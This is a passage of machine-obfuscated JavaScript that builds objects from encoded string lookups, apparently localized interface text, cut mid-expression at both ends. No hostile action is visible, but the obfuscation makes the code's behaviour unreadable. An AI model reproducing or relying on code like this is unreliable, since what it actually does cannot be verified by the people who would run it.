'3W8&',0xda3)+'.',_0x45b5a5[_0x29ccd5(0xbed,0x690,-0x4a0,'QNp5',-0xc9e)+'um']=_0xabb78d('$DHH',0x1488,0xfde,0x12ab,0x24af)+_0x71caa1(0x3000,0x193d,0x2fff,'hFy]',0x25e7)+_0xc02652(0x1b4b,'^LqO',0x25c8,0x2556,0x20ec)+_0xabb78d('tdNd',0x39eb,0x2e6d,0x1abd,0x2cd3)+_0x71caa1(0x264c,0x812,0x12cd,'XL)$',0xc73),_0x45b5a5[_0x29ccd5(0x36e6,0x221a,0x18da,'Qt#^',0xc65)]=_0xabb78d('q]Rn',0x89c,0x13c8,0x772,0x23c1)+_0xabb78d('@i#A',0x3802,0x2b3a,0x3550,0x2a2d)+_0x71caa1(0x1223,0x149f,0x601,'^LqO',0x12f),_0x45b5a5[_0x29ccd5(0x15ab,0x19d8,0x170e,'g[iY',0x605)+'cy']=_0x2470d1(0x2e71,0x16c4,0x24d7,'KF1#',0xfc6)+_0x29ccd5(0x20f3,0x10e9,0x17ec,'5[tP',-0x4f1),_0x45b5a5[_0x29ccd5(0x2014,0x1f8b,0x1331,'Xsop',0x287e)]=_0x2470d1(-0x16a2,-0x1655,-0x17,'Ske1',0x93)+'i',_0x45b5a5[_0x71caa1(0x140c,0x7f6,0xbf9,'$DHH',-0x43b)]=_0xc02652(0x1441,'2tg#',-0xfd0,0xd5f,0x219)+_0x71caa1(0x27f4,0xac3,0x1970,'TVoX',0x24a1),_0x45b5a5['cf']=_0x29ccd5(0x173a,0x269d,0x1444,'2tg#',0x220c)+_0x71caa1(0x2bc2,0x25a4,0x1d3d,'Bp1M',0x1e54),_0x45b5a5[_0xabb78d('mK)l',0x1d10,0x1de6,0x2fdd,0x845)+'r']=_0x29ccd5(0x25b3,0x2dba,0x3e65,'5[tP',0x2ef1)+_0x2470d1(0x259d,0x2068,0x2446,'^LqO',0x318a)+_0x71caa1(0x338e,0x2c06,0x2452,'ZIet',0xfd7)+_0x71caa1(0x1231,0x1566,0x2568,'@i#A',0x13be)+_0x29ccd5(0x24ac,0x2d2f,0x30d3,'KF1#',0x27b0)+_0xc02652(0x122e,'gLCz',0xe9b,0x179,0xba9)+'i\x20',_0x45b5a5[_0x2470d1(0x264d,0xc1a,0x1399,'gLCz',0xea6)+_0x29ccd5(0x3599,0x3271,0x4732,'tdNd',0x3a4b)]=_0x71caa1(0x1474,-0x2c3,0xb0c,'tdNd',0xead)+_0xabb78d('aCMm',0x24c3,0x180c,0x2f0c,0x33a)+_0x29ccd5(0x34e3,0x3435,0x4ac5,'e9hj',0x301c)+_0xc02652(0x1f5a,'3W8&',0x28b1,0x13a3,0x2042)+_0x29ccd5(0x2638,0x139a,0x9bf,'Xsop',0x1c2f)+_0x2470d1(0x16e0,0x2ba5,0x1920,'VTwM',0x5e2)+_0xc02652(0x2118,'wIR0',0x2ecf,0x30a0,0x19ff),_0x45b5a5[_0x2470d1(0x35e3,0x3ce7,0x2756,'Xsop',0x39f1)+_0x71caa1(0x2f0d,0x2297,0x241a,'mK)l',0x2270)]=_0xabb78d('mK)l',0x1329,0xded,-0x348,0x1590)+_0x29ccd5(0x182d,0x1734,0x2702,'yxCh',0x633),_0x45b5a5[_0x2470d1(0xc64,0x1c4c,0xb69,'e9hj',-0x1da)]=_0xabb78d(']DXx',0x2a7c,0x222d,0x31a0,0xd61)+_0xabb78d('!Yts',-0x528,0xedb,-0x57,0x1f1d)+_0xc02652(0x108a,'ZIet',0x3807,0x339f,0x2549)+_0x71caa1(0x1d42,0x2476,0x2911,'mK)l',0x3bbb)+_0x29ccd5(0x36c6,0x2ed7,0x3e12,'#VkK',0x241b)+'ot',_0x45b5a5[_0x2470d1(0x25cc,0x79d,0x1554,'@VOx',0x5dd)+'y']=_0xc02652(0xdd9,'g[iY',0x1516,0x26c5,0x2321)+'ri',_0x45b5a5[_0x29ccd5(0x2d03,0x1cc8,0x2fd6,'q]Rn',0x190b)+_0xabb78d('Y8E^',0x2a08,0x14c2,0xdd2,0x27c3)+_0x29ccd5(0x1075,0x8b6,0x14e5,'Xsop',-0x79a)]=_0x2470d1(0x17a4,0xf5,0x50a,'tdNd',0x1369)+_0x2470d1(0x2938,0xdc3,0x1534,'CgKH',-0xdc)+_0xc02652(0x209e,'2tg#',0x3331,0x412b,0x29bf)+_0xabb78d('Xsop',0x13d7,0x1c87,0x102d,0x936)+_0xc02652(0x1c97,'#VkK',0xa5e,0x1b2f,0x6ac)+_0x71caa1(0x416,0x2e53,0x18d3,'$DHH',0x2161)+_0xc02652(0x1e57,'wIR0',0x2ef3,0x2feb,0x2bc1)+_0xc02652(0xa13,'5tDe',0x171c,0x9d6,0xc70)+_0x71caa1(0x1700,0x24b6,0x17e5,'Xsop',0x10d3)+_0x29ccd5(0x2b53,0x23c3,0x1f6e,'KF1#',0x11f6)+_0xabb78d('aWYv',0x8ff,0x10f9,0x17d6,0x17c2)+_0xc02652(0x21fc,'aWYv',0x26de,0x1187,0x20b0)+_0xabb78d('3W8&',0x236e,0x303d,0x341b,0x4761)+_0x71caa1(0x29d6,0x3a2b,0x2724,'wIR0',0x2e09)+_0x71caa1(0xd64,0x36dd,0x2411,'hFy]',0x1412)+_0x29ccd5(0x138,0x154a,0x1d51,'gLCz',0x12d7)+_0x29ccd5(0x2820,0x2909,0x26a8,'DufB',0x3d3c)+_0x2470d1(0x2db3,0x383b,0x2b4a,'e9hj',0x33a6)+_0xc02652(0x2b1e,'$DHH',0x3af7,0x3679,0x2615)+_0xabb78d('XL)$',0xf10,0x1251,0x1628,0x3b7)+_0xc02652(0x1880,'wIR0',0x1414,0x14be,0x14b)+_0xc02652(0x2fad,'Y8E^',0x29e3,0x1fb8,0x2424)+_0x71caa1(0x223c,0x25bd,0x3121,'@VOx',0x2a30)+_0x29ccd5(-0x489,0xae4,-0x1ff,'Qt#^',0x81e)+_0x71caa1(0x41b2,0x276c,0x334b,'mK)l',0x39eb)+_0x71caa1(0x25e9,0x2e30,0x31c9,'mK)l',0x25a1)+_0xc02652(0x3489,'VTwM',0x2c7c,0x2484,0x241a)+_0x29ccd5(0x1689,0xcf7,0x339,']DXx',0x1166)+_0xabb78d('XL)$',0x37f,0x1903,0x1591,0x28f)+_0xc02652(0xe22,'3W8&',0x185d,0x8bf,0x1f02)+_0x71caa1(0x2663,0x2143,0x2547,'JMx]',0x373e),_0x45b5a5[_0x71caa1(0x1347,0x1f9f,0x1fbf,'tdNd',0x1570)]=_0xabb78d('xDs@',0x783,0x1047,0x13ad,-0x50c)+_0x2470d1(0x6c8,0x1f5b,0x169f,'g[iY',0x1e01),_0x45b5a5[_0xabb78d('oGVS',0x24e9,0x106e,0x83b,0x9f9)+_0x29ccd5(0x1947,0xd81,0x489,'TVoX',0x1f9f)]=_0x2470d1(0x1a53,-0x9cf,0x562,'5[tP',0x11f0)+_0x2470d1(0x20e9,0x19d9,0xbd5,'QNp5',-0x6bb)+_0x29ccd5(0x3d99,0x28ff,0x188f,'hFy]',0x3028)+_0x29ccd5(0x23fc,0x2f21,0x189d,'JMx]',0x2775)+_0x2470d1(0x100e,0x33af,0x1e59,'@i#A',0x2677)+_0xabb78d('Xsop',0x24f0,0x1e00,0x1188,0x28ff)+'te',_0x45b5a5[_0x2470d1(0x31f0,0x1120,0x217f,'5tDe',0x3224)+_0x29ccd5(0x1d12,0x127d,0x127f,'Qt#^',-0x36b)]=_0x71caa1(0x1dbd,0xde7,0x24c4,'gLCz',0x1144)+_0x71caa1(0x100b,0x597,0x183c,'@i#A',0x1839)+_0x29ccd5(0x23a4,0x1400,0x706,'aPiG',0xfe9)+_0xc02652(0x2434,'XL)$',0x1ad6,0x2cef,0x28b4),_0x45b5a5[_0x71caa1(0x1a03,0x2c94,0x1b26,'nu)6',0x311c)+'y']=_0x2470d1(0x4002,0x3533,0x288b,'TVoX',0x15a3)+_0x2470d1(-0x372,-0x10b2,0x515,'Qt#^',-0x7f4)+_0xc02652(0x15e5,'aWYv',0x18fd,0x123a,0x116c)+_0x2470d1(0x1872,0x285d,0x16dd,'g[iY',0x23e1);var _0x1dd0e0={};_0x1dd0e0[_0x71caa1(0x895,-0x692,0x96e,'gLCz',0x1c16)]=_0x2470d1(0x403,0x6af,0x57,'Ske1',-0x1224)+_0x29ccd5(0x2a6a,0x1ce4,0x15b0,'aWYv',0xd55)+'…',_0x1dd0e0[_0x71caa1(0x255c,0x2ccb,0x1e96,'osXG',0x1f2d)+_0xc02652(0x2235,'XL)$',0x3803,0x23c3,0x243e)+'mp']=_0x2470d1(-0x497,-0x1240,0x4eb,'EKtE',0x1852)+_0xabb78d('aCMm',-0xcc1,0x54d,0x15ca,-0x8f3)+_0xabb78d('osXG',0x1d03,0x22b6,0x1822,0x28b6)+_0x29ccd5(0x21ff,0x2ba7,0x2bf4,'mK)l',0x38b4)+_0xabb78d('TBtv',0x1709,0x64e,0x1477,-0x7bf)+_0x29ccd5(0x1cf8,0x33f5,0x385c,'wIR0',0x48b2)+_0x29ccd5(0x8d0,0x7e2,0x9a7,'nu)6',0x1c13)+_0xabb78d('Ske1',0x217b,0x1b25,0x1f51,0x29db)+_0x71caa1(0x133b,0x175b,0xb06,'oGVS',0x1dff)+_0xabb78d('aCMm',0x3300,0x288c,0x2053,0x2615)+_0xc02652(0x61e,'wIR0',0x101b,0x2051,0xa2a)+_0x71caa1(0x1613,0x20a2,0x13a0,'pypN',0x14b8)+_0x71caa1(0x15dc,0x1632,0x778,'5tDe',0x36f)+_0x2470d1(0xc75,0x153a,0x1056,'@VOx',-0x626)+_0x29ccd5(0x1aa1,0x221b,0x15b2,'$DHH',0x2ebf),_0x1dd0e0[_0x29ccd5(0x1579,0x157d,0x154e,']DXx',0x5d6)+_0x71caa1(0x1c3c,0x21c7,0x1d60,'5tDe',0x1bd6)]=_0xabb78d('!Yts',0x25dd,0x2180,0x2262,0x1dfb)+_0xabb78d('EKtE',0x15b3,0x838,0x1296,-0x186)+_0xc02652(0x26a6,'Y8E^',0x2b57,0x28b8,0x18a7)+_0x71caa1(0x9e7,0x17ee,0x10f4,'TBtv',0x1918)+_0xc02652(0xd73,'tdNd',0x6e0,-0x747,0x71f)+_0xabb78d('&W06',0x1534,0x259f,0x1800,0x205c)+_0xabb78d('6vtP',0x128d,0x277e,0x36f6,0x28f3)+_0x29ccd5(-0x131,0x680,-0x9e0,'@VOx',0x224)+_0xc02652(0x17ea,'KF1#',0x1e4,0x1123,0x137f)+_0x71caa1(0x2336,0x1c1c,0x2361,'JMx]',0x3a65)+_0x29ccd5(0x662,0x1156,0x9ae,'mK)l',0x307)+_0xc02652(0x12be,'!Yts',0x2b07,0xe38,0x1cb5)+_0x71caa1(0x2db9,0x1d2d,0x2257,'ZIet',0x2887),_0x1dd0e0[_0xc02652(0x64a,'$DHH',-0x741,0x15e6,0x727)+'um']=_0xabb78d('aCMm',0x3708,0x26d7,0x389e,0x1292)+_0xabb78d('g[iY',0x985,0xa90,0x12c8,-0xa0d)+_0xabb78d('gLCz',0x3a6,0x48d,0xcb,0x9de)+_0x2470d1(-0x29,0x135b,0x3d3,'yxCh',-0x3e3)+_0x71caa1(0x107f,0x2427,0x1a6e,'g[iY',0x2426)+_0x29ccd5(0x1369,0x25c3,0x23e8,'aPiG',0x189e)+'o',_0x1dd0e0[_0x2470d1(0x198e,0x1912,0x220d,'CgKH',0x32cc)]=_0xabb78d('ZIet',-0x8e,0x1457,0x43c,-0x44)+_0x2470d1(0x1f8e,-0x127,0xfc0,'q]Rn',0x2248)+_0x71caa1(0x360e,0x333c,0x2764,'EKtE',0x1a2f),_0x1dd0e0[_0xabb78d('ovSf',-0x392,0xadf,0x1b31,-0x981)+'cy']=_0xabb78d('3W8&',0x2597,0x29b2,0x122f,0x36f3)+_0x2470d1(0xe3c,0x1aa,0x789,'2tg#',0xf67),_0x1dd0e0[_0xc02652(0x185e,'VTwM',0xd0f,0x1c5c,0x194d)]=_0x29ccd5(0x1be7,0x245d,0x29d5,'KF1#',0x2ab2)+_0x71caa1(0x31f6,0x17ae,0x1cfa,'yxCh',0x22ef),_0x1dd0e0[_0xabb78d('osXG',0x1bae,0x1f8f,0x3670,0x2560)]=_0x2470d1(0x2908,0x2e0d,0x29ad,'yW26',0x1bf3)+_0x71caa1(0x225a,0x2e3c,0x2910,'tdNd',0x3f4d),_0x1dd0e0['cf']=_0x29ccd5(0x20b3,0x2383,0x1b92,'tdNd',0x1b9e)+_0x71caa1(0xe04,0x1b0a,0xe25,'2tg#',0x1763),_0x1dd0e0[_0xabb78d('sFvl',0x17ef,0x14bc,0x1189,-0x187)+'r']=_0xabb78d('aWYv',0x47b,0xdf0,0x1f6,0x12ca)+_0x2470d1(0x159a,0x26d4,0x10e2,'CgKH',0x1345)+_0xc02652(0x2159,'&W06',0x1ca6,0x28b7,0x1988)+_0xabb78d('pypN',0x3b6,0xb56,0x506,-0x201)+_0x71caa1(0x47a7,0x3953,0x333a,'Qt#^',0x2507)+'e\x20',_0x1dd0e0[_0x2470d1(0xdb,-0x12cd,-0xae,'!Yts',0x86)+_0x71caa1(0xd28,0x185f,0x1ffe,'@i#A',0x1846)]=_0xc02652(0xb72,'5[tP',-0x2b,0x1d97,0x113f)+_0xc02652(0x4a8,'5tDe',-0x1483,-0x9c6,0x20)+_0x29ccd5(0x2000,0x1d5f,0x1a3b,'2tg#',0x1637)+_0x29ccd5(0x3cf9,0x33da,0x4556,'!Yts',0x2a2d)+_0x29ccd5(0x3b4c,0x289c,0x3ee5,'hFy]',0x2804)+_0x29ccd5(0x413f,0x31cf,0x4685,'VTwM',0x2882)+_0xc02652(0x1224,'VTwM',0x1ac6,-0xc16,0x465)+'n.',_0x1dd0e0[_0x29ccd5(0x1c73,0xa31,0x4e7,'!Yts',0x6cb)+_0x29ccd5(0x2f59,0x1ca2,0xa70,'KF1#',0x154a)]=_0x29ccd5(0x4079,0x3354,0x385b,'TBtv',0x1e8c)+'do',_0x1dd0e0[_0xabb78d('JMx]',-0x60e,0xb0b,0x19fd,0xe55)]=_0x2470d1(-0x869,0x1f7,0x6cf,'#VkK',0x5df)+_0xabb78d('Ske1',0x41fc,0x2d9a,0x2553,0x2801)+_0xc02652(0x28d6,'aPiG',0x160b,0x1e6e,0x2602)+_0xc02652(0xeca,'ZIet',0x1549,0xace,0x16f6)+_0xabb78d('JMx]',0x15ba,0x8d5,0x16f1,0x839)+_0x29ccd5(-0xc6e,0x78c,0x2c9,'Xsop',0x14ca)+_0xabb78d('CgKH',0x3230,0x2f4c,0x20eb,0x2836),_0x1dd0e0[_0x71caa1(0x3b65,0x2bb1,0x253e,'pypN',0x2bb0)+'y']=_0xc02652(0x25ae,'osXG',0x2ad5,0x1704,0x2ba6)+_0xc02652(0xc14,'@VOx',0xcfc,-0x2d3,0x10b1),_0x1dd0e0[_0x2470d1(0x39e,0x4cf,0x5a9,'$DHH',-0xf22)+_0xc02652(0x10a5,'ZIet',0x2079,0x372b,0x2003)+_0xabb78d('g[iY',0x2fd4,0x2f07,0x3975,0x2ee0)]=_0x71caa1(0x2f03,0x25a4,0x1ac9,'QNp5',0xb87)+_0x71caa1(0x25c4,0x1db5,0x3330,'6vtP',0x4739)+_0x29ccd5(0xfc9,0x1694,0x2c15,'Ske1',0x1cd6)+_0xc02652(0x15db,'#VkK',0x215f,-0x5da,0x1116)+_0xc02652(0x1046,'ZIet',0x15f3,0x2b1c,0x1ea1)+_0xabb78d('g[iY',0x1b80,0x1d67,0x1a70,0x2660)+_0x71caa1(0x2d91,0x18db,0x26be,'aPiG',0x211c)+_0xabb78d('yxCh',0x1cca,0x2a93,0x2e30,0x1c20)+_0xabb78d('mK)l',0x15e4,0x1d6c,0x1092,0x1ea5)+_0x2470d1(0x3608,0x1952,0x2267,'DufB',0x2945)+_0x71caa1(0x2f5e,0x326a,0x2d3f,'aPiG',0x33bb)+_0x29ccd5(-0x1cd,0x1412,0x1e2a,'gLCz',0x2210)+_0x71caa1(-0x530,0x1810,0x4ef,'3W8&',-0x1062)+_0x71caa1(0x2255,0x349b,0x1d32,'CgKH',0x1f85)+_0x29ccd5(0x4189,0x2a6a,0x22e2,'aWYv',0x1f04)+_0xc02652(0x1971,'5[tP',0x81c,-0xfed,0x601)+_0x2470d1(0x1448,0x1859,0x1e1,'g[iY',-0x66d)+_0x71caa1(0x4103,0x181f,0x2aa8,'Bp1M',0x34a7)+_0xabb78d('xDs@',0xa6c,0x91c,0x72d,-0xba1)+_0x2470d1(0x738,0x1d95,0x1c0b,'oGVS',0x1056)+_0xabb78d('XL)$',0x1a6d,0x1115,0x1ce8,-0x587)+_0x71caa1(0x23f1,0x25d7,0x306a,'nu)6',0x37d2)+_0x29ccd5(0xf45,0x953,0x1dea,'e9hj',0x693)+_0xabb78d('q]Rn',0x2509,0x1692,0x1d47,0x2c84)+_0x2470d1(0x30c0,0x31c2,0x274b,'osXG',0x37c2)+_0x29ccd5(0x17b4,0x2c58,0x2e3b,'e9hj',0x1a22)+_0xabb78d('5tDe',0xeac,0x198b,0x2996,0x2a73)+_0x71caa1(0x21a3,0x319,0xbf3,'g[iY',0x1ea5)+_0xc02652(0x2a80,'#VkK',0x1dad,0x758,0x1693)+_0x2470d1(0x2c5e,0x383,0x194e,'aWYv',0x2e2f)+_0x71caa1(0x1732,0x1d2f,0xac8,'KF1#',0x1e8f)+_0xc02652(0x1cce,'xDs@',0x107b,0x13f3,0x2266)+_0x2470d1(0x31c1,0x1189,0x28f8,'VTwM',0x2bfd)+_0x29ccd5(0x2865,0x23c6,0x22fa,'KF1#',0x13b1)+_0xc02652(0x20bb,'Qt#^',0x1050,0x284b,0x13f7)+_0x71caa1(0x20a8,0x355a,0x1f6b,'e9hj',0x342d),_0x1dd0e0[_0xabb78d('EKtE',-0x160,0xef3,0x1369,0xf23)]=_0xc02652(0x38f3,'!Yts',0x38d4,0x35b8,0x267c),_0x1dd0e0[_0x71caa1(0x2465,0x2a85,0x1378,'^LqO',-0x8f)+_0x29ccd5(0x2105,0xd86,-0x761,'pypN',0x454)]=_0x2470d1(-0xb51,0x45e,0x4ef,'ovSf',0x4e)+_0x71caa1(0xc42,0x247e,0x1138,'Ske1',0x1788)+_0x29ccd5(0x406,0xf17,-0x3c9,'mK)l',0xdf7)+_0x71caa1(0x1d0a,-0xafe,0xb7f,'QNp5',0x2bb)+_0x2470d1(-0x1058,0x130,0x33f,'Xsop',0x11)+_0x29ccd5(-0x427,0x101d,0x1dfd,'5tDe',0x24d9)+_0x29ccd5(0x1e96,0x3395,0x316d,'xDs@',0x496a)+'e',_0x1dd0e0[_0xc02652(0xbe2,'5tDe',0xdfd,0x2bc5,0x21d2)+_0x71caa1(0x1cda,-0x823,0xd29,']DXx',0x1e40)]=_0x29ccd5(0x26f5,0x1693,0x77d,'Y8E^',0xb80)+_0x2470d1(0x162a,0x28ad,0x14ba,'^LqO',0x270c)+_0x2470d1(0x60e,0x5d3,0x11a2,'TBtv',0x25df)+'o',_0x1dd0e0[_0xc02652(0x22fe,'^LqO',0x394c,0x35c7,0x246e)+'y']=_0x29ccd5(0x38a6,0x2fdb,0x1937,'e9hj',0x3769)+_0x29ccd5(0x2ff2,0x240e,0x1688,'aWYv',0x10e0)+_0xabb78d('pypN',0x2265,0x1fd3,0xf00,0x11d0);var _0x23ea22={};_0x23ea22[_0x71caa1(0x260f,-0x278,0x12c0,'g[iY',0x1f21)]=_0x29ccd5(0x1c69,0x2f80,0x2f15,'mK)l',0x2c77)+_0xabb78d('^LqO',0x28e,0xec0,-0x782,-0x647),_0x23ea22[_0x71caa1(0x407,0x5a0,0x5c3,'5tDe',0x4f2)+_0x2470d1(0xfed,0x1a2a,0xad3,'5[tP',0x32a)+'mp']=_0xc02652(0x28c2,'q]Rn',0x2c6e,0x29f6,0x25af)+_0xabb78d('pypN',0x3bc4,0x2545,0xfd0,0x26cb)+_0x2470d1(0x3b8e,0x282a,0x2b6a,'Bp1M',0x1617)+_0x71caa1(0x6ec,0xbb3,0x16d9,'ZIet',0x233c)+_0xc02652(0x17d2,'@i#A',0x1fa1,-0x131,0xd4c)+_0x2470d1(0x3544,0x38a0,0x21f9,'CgKH',0x1453)+_0x71caa1(0x2ce7,0x1e64,0x254d,'TVoX',0xec6)+_0x2470d1(0xc99,0x25e9,0x19a5,'VTwM',0x2583)+_0x71caa1(0x1d03,0x282c,0x239a,'xDs@',0x1029)+_0x71caa1(-0x676,-0x7a,0xe2d,'ovSf',0x2061)+_0xc02652(0x1d75,'KF1#',0x2c17,0x18f1,0x2039)+_0x71caa1(-0x52b,0xc02,0x1020,'g[iY',0x1387)+_0x2470d1(0xa33,0x724,0x5f0,'q]Rn',-0x682),_0x23ea22[_0x2470d1(-0x330,-0xefc,0x442,'&W06',0x18d5)+_0x71caa1(0x2214,0x242b,0x15a5,'yW26',0x1dcc)]=_0xc02652(0x2227,'ovSf',0x29dc,0xd16,0x1528)+_0x2470d1(0x257b,0x3102,0x20da,'yW26',0x25f1)+_0x29ccd5(0x496,0xbf6,0x102,'yW26',0x231f)+_0xabb78d('Bp1M',0x3159,0x1e8a,0x31a7,0x2661)+_0x29ccd5(0x1462,0x1811,0x67e,'Xsop',0x2672)+_0xabb78d('EKtE',0x3cb5,0x26ae,0x17b2,0x1a62)+_0x71caa1(0x3ced,0x4480,0x3205,'Y8E^',0x45f3)+_0xabb78d('sFvl',0x2a05,0x17ee,0x247e,0xdf3)+_0x2470d1(0x34d5,0x3a62,0x235d,'&W06',0x24d5)+_0x2470d1(0x2126,0x2920,0x179b,'Qt#^',0x1bb6)+_0xabb78d('QNp5',0xa5e,0x2006,0x1059,0x175b)+_0xabb78d('KF1#',0x3c2b,0x2f12,0x3953,0x1e3f)+_0x2470d1(0xe0d,0x23d,0x801,'5tDe',-0x8ed)+_0x71caa1(0x23f7,0x6a5,0x195f,'DufB',0x9b2)+'a.',_0x23ea22[_0xabb78d('pypN',0x903,0x1fc2,0x36eb,0x19bb)+'um']=_0x71caa1(0x3ab8,0x374b,0x2b5e,'q]Rn',0x221e)+_0xc02652(0x14a1,'vxCA',0x1085,0xf47,0x159e)+_0x71caa1(0x1a6d,0xe5b,0x2508,'VTwM',0x3854)+_0xc02652(0xc43,'EKtE',0xe60,0x6eb,0xa44)+_0x2470d1(0xa53,0x341b,0x2057,'e9hj',0x11b7)+_0x29ccd5(0x342,0x5c2,0x10f0,'q]Rn',0x349),_0x23ea22[_0xabb78d('@VOx',0x2923,0x14c3,0x19a4,0x1ba8)]=_0xabb78d('&W06',0x3484,0x2f6b,0x2c85,0x346d)+_0x29ccd5(0x111e,0x1e1e,0x1e1e,'@VOx',0x3338)+_0x71caa1(-0xab6,0x305,0x545,'JMx]',-0xf25),_0x23ea22[_0x71caa1(0x17cd,0x1b91,0x1e3c,'yxCh',0xa5c)+'cy']=_0x2470d1(0x18f7,-0x177,0x1dc,'aWYv',0xde8)+_0x71caa1(0x1bd4,-0x825,0x6da,'^LqO',0x2a8),_0x23ea22[_0x29ccd5(0x7cc,0x1b6f,0x27bc,'oGVS',0xb92)]=_0x2470d1(0x2ef6,0x107f,0x1896,'@i#A',0x2a96)+'or',_0x23ea22[_0xabb78d('@VOx',0x1775,0x2ec,-0x70f,0x185f)]=_0xabb78d('@VOx',0x1c9f,0x175d,0x29e1,0x4da)+_0xabb78d('wIR0',-0x717,0xf5b,-0x7ab,0xfab),_0x23ea22['cf']=_0xc02652(0xa5f,'g[iY',0x17f2,0x1c24,0xc35)+_0x2470d1(0x1e7d,0x1e9e,0x2152,'g[iY',0x3192),_0x23ea22[_0xabb78d('oGVS',0x1bb3,0x446,0x149f,-0xce8)+'r']=_0x29ccd5(0x1648,0x2d5b,0x23fe,'q]Rn',0x1ab2)+_0xabb78d('aPiG',0x3122,0x30b0,0x23c2,0x45d9)+_0x71caa1(0x1bd5,0x172,0x845,'tdNd',-0x624)+_0xc02652(0x1c88,'5tDe',0x1ddb,0x631,0x1596)+_0x29ccd5(0xc91,0x1f7d,0x85e,'$DHH',0x1680)+_0x71caa1(0xd06,0x5e6,0xc26,'5[tP',-0x16f),_0x23ea22[_0xabb78d('yxCh',0x244a,0x2ced,0x15e9,0x2242)+_0x71caa1(0x891,0x1dc9,0xe9b,'wIR0',0xf2a)]=_0xc02652(0x2144,'Qt#^',0x10e7,0x1a8b,0x207a)+_0x29ccd5(0x3d5d,0x2f35,0x2e77,'!Yts',0x3006)+_0xc02652(0x184a,'ovSf',0x1a43,-0xb1c,0x34d)+_0x2470d1(0x2912,0xa48,0x1c0f,'DufB',0xca5)+_0xabb78d('ovSf',0x17ab,0x123a,0xb6a,0x28cf)+_0x2470d1(0x1dd2,0x28a0,0x224b,'^LqO',0x1c40),_0x23ea22[_0xabb78d('Bp1M',0x230e,0x14f6,0xcfb,0x26f9)+_0xc02652(0x238c,'2tg#',0x3b62,0x2319,0x28e0)]=_0xc02652(0x34a6,'ovSf',0x2fe8,0x1b0a,0x243b)+_0xabb78d('sFvl',0x1fae,0x194a,0x99b,0x17c2)+'d',_0x23ea22[_0xabb78d('&W06',0x2515,0x132f,0x1664,0x2f8)]=_0xabb78d('2tg#',0x5b1,0x14cc,0x1a83,0xdc1)+_0x71caa1(0x1bf0,0xc78,0x7a6,'2tg#',0x209)+_0xc02652(0x2a3b,'aCMm',0x1f91,0x27ff,0x21c0)+_0x71caa1(0x1937,0x2edf,0x2069,'Ske1',0x1eaa)+_0xabb78d('2tg#',0x1d5d,0x1080,0xc22,0xf46)+_0x2470d1(0xc8a,0x2df,-0x1f,'@VOx',-0x1217)+_0x2470d1(0x13a7,0x2d7d,0x291a,']DXx',0x4017)+_0xabb78d('Ske1',0x5e9,0x1ae7,0xcd9,0x204f),_0x23ea22[_0xc02652(0x1f3b,'ZIet',0x14ba,0x1308,0x97f)+'y']=_0x71caa1(0x1a3b,0x418,0x16a4,'aPiG',0x2ad)+_0x2470d1(0x1f30,0x3585,0x220b,'JMx]',0xca0),_0x23ea22[_0x71caa1(0x155e,0x235a,0x1952,'osXG',0x17b6)+_0xc02652(0x12f3,'g[iY',-0xb3b,0xa8,0xf3)+_0x2470d1(0x123d,0x1aba,0x2999,'sFvl',0x179b)]=_0xc02652(0x12ec,'vxCA',0x22a1,0x69a,0x1101)+_0xabb78d('DufB',0x199a,0xf74,-0x125,0xa44)+_0x2470d1(-0x1f1,0x5e0,0x11bf,'@VOx',0x27ba)+_0x2470d1(0x7ac,0x21cb,0xf18,'@VOx',-0x11e)+_0x2470d1(0x116d,0x1b19,0x1d02,'yxCh',0x21e5)+_0x2470d1(0x28de,0x206a,0x1c27,'sFvl',0x17c2)+_0x2470d1(0xc23,0x1f7,0x13f1,'vxCA',0x10a1)+_0x2470d1(0x1eb6,0x373c,0x2079,'wIR0',0x13f1)+_0xabb78d(']DXx',0x1d4c,0x2737,0x2e9f,0x2503)+_0xc02652(0x286d,'tdNd',0x1790,0x2402,0x19e7)+_0x71caa1(0x2ca,0x1d78,0x1906,'q]Rn',0x24ee)+_0xabb78d('@VOx',0xf84,0x23de,0x34d0,0xd7b)+_0x71caa1(0x29d2,0x21cf,0x1bf6,'ovSf',0x1fa9)+_0xabb78d('Y8E^',0x1b9,0x67b,0xadd,0x6aa)+_0x2470d1(-0x973,0x1bfd,0x8fc,'Y8E^',-0x116)+_0x29ccd5(-0xb08,0xa1e,0xb84,'#VkK',0x2f4)+_0x2470d1(0xcb2,0xcca,0x198c,'vxCA',0x1f5a)+_0xabb78d('KF1#',0x1a4d,0x1401,0x1fe7,0x29e2)+_0x2470d1(0xe62,0x2585,0x2436,'Xsop',0x2efa)+_0xabb78d('@VOx',0x105c,0x1ced,0x1d05,0x1efd)+_0x2470d1(0x219d,0xd13,0x1343,'QNp5',0x2398)+_0xabb78d('5tDe',0x1434,0x973,-0xc23,0x1855)+_0x2470d1(0x148,0x12e2,0x1132,'$DHH',-0x2a3)+_0xabb78d('osXG',0x2757,0x2e68,0x26cf,0x2f25)+_0x2470d1(0x239b,0x1547,0x1705,'oGVS',0x157c)+_0x71caa1(0x24df,0x137c,0x1464,']DXx',0x29ed)+_0xc02652(0x100c,'Ske1',0x19e6,0x12f0,0x203c)+_0x71caa1(0x29da,0x31f3,0x2bef,'Xsop',0x3d61)+_0x2470d1(0x33f8,0x251d,0x2233,'sFvl',0x237c)+_0x71caa1(0x1c2e,0x2ca1,0x1c0c,']DXx',0x1eae)+_0xc02652(0x3034,'^LqO',0x1d65,0x39c3,0x2c6c)+_0xabb78d('Y8E^',0x2e9d,0x3071,0x1ca2,0x2820)+_0x71caa1(0xdcf,0x1224,0x1bb7,'&W06',0x2bc3)+_0x71caa1(0x12bc,-0xa9d,0xcab,'#VkK',0x2d0)+_0xabb78d('hFy]',0x1158,0x2e3,-0x1436,-0x2bf)+_0xc02652(-0xf8,'!Yts',0x10c2,0xa2c,0x2db),_0x23ea22[_0xabb78d('gLCz',0x18e8,0x2263,0x18d3,0x3049)]=_0xabb78d('#VkK',-0x7a2,0xad4,0x168e,0xa7a)+_0xc02652(0x39d,'aCMm',0xa1,0x35b,0xbc),_0x23ea22[_0x2470d1(0x2622,0x331c,0x24b5,'aPiG',0x3775)+_0x29ccd5(0x3921,0x2bad,0x365c,'5[tP',0x24cd)]=_0x2470d1(0xfa5,0x21c5,0x17a0,'#VkK',0x2336)+_0x2470d1(0x641,0x66c,0x1024,'aCMm',-0x541)+_0xc02652(-0x15de,'CgKH',-0x41c,0x3f3,0x105)+_0xc02652(-0x44,'aCMm',0x19d5,-0x269,0x82b)+_0x29ccd5(0x10af,0x7cf,0x1689,'yxCh',0x18ba)+_0x29ccd5(0x1840,0x1fa0,0xb18,'pypN',0xee2)+'på',_0x23ea22[_0xabb78d('2tg#',0x1cb2,0x209b,0x2d50,0